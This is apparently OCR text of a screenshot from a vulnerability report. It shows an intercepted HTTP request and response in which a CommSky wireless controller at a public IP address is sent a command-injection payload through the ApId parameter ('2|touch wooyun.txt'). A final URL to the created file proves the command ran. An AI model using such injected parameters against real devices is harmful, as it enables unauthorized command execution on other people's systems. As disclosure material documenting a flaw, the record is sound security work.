 1 ×
...
Go
Cancel
< ▼
> ▼
Request
Raw Params Headers Hex
GET /ap/ap_wireless_info.php?ApId=2|touch%20wooyun.txt HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Cookie: _MANUFACTURER=CommSky; _MANUF_CODE=41321;
_MANUF_WEBSITE=http%3A%2F%2Fwww.commsky.com.cn%2F;
_MANUF_NAME=%E5%BA%B7%E5%87%AF%E7%A7%91%E6%8A%80%28%E6%9D%AD%E5%B7%9E%29%E6%9C%89%E9%99
%90%E5%85%AC%E5%8F%B8;
_DEVICE_NAME=%E5%BA%B7%E5%87%AF%E7%A7%91%E6%8A%80+-+%E9%9B%86%E4%B8%AD%E6%97%A0%E7%BA%B
F%E6%8E%A7%E5%88%B6%E5%99%A8; _DEVICE_NAME_ENGLISH=CommSky+-+Wireless+Controller;
_DEVICE_NAME_TCHINESE=%E5%BA%B7%E5%87%B1%E7%A7%91%E6%8A%80+-+%E9%9B%86%E4%B8%AD%E6%97%A
0%E7%BA%BF%E6%8E%A7%E5%88%B6%E5%99%A8; _CSS_MAIN=blue.css; _CSS_LOGIN=login.css;
_CSS_MENUHEADER=menuheader.css; _CSS_MENUTREE=MenuTree_blue.css;
_IMAGE_LOGIN=login.jpg; _IMAGE_LOGIN_ENGLISH=login_English.jpg;
_IMAGE_LOGIN_TCHINESE=login_TChinese.jpg; _IMAGE_HEADER=SubSys30Img_blue.jpg;
_IMAGE_HEADER_ENGLISH=SubSys30Img_blue_English.jpg;
_IMAGE_HEADER_TCHINESE=SubSys30Img_blue_TChinese.jpg;
PHPSESSID=hi3lg5bt1v6imaumn2v4s02h75; _LanguageType=1
Host: 221.4.49.220:9443
Connection: close
Accept-Language: zh-CN
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/5.2.12
Content-type: text/html
Connection: close
Date: Thu, 25 Feb 2016 12:07:
Server: ******
Content-Length: 1906
<!--
/*****************************
**File: AP无线网卡信息
**Author:chent
**Date: 20090921
**Modify history:
*
******************************
-->
<html>
<head>
<meta http-equiv="Content-L
<meta http-equiv="Content-T
<link href="/css/blue.css"
<title>AP无线配置信息</titl
</head>
<script language="javascript"
function goBack()
{
if (opener) {
window.close()
}
else {
window.history
}
}
</script>
? < + > Type a
https://221.4.49.220:9443/ap/wooyun.txt
221.4.49.220 ×
www.wooyun.org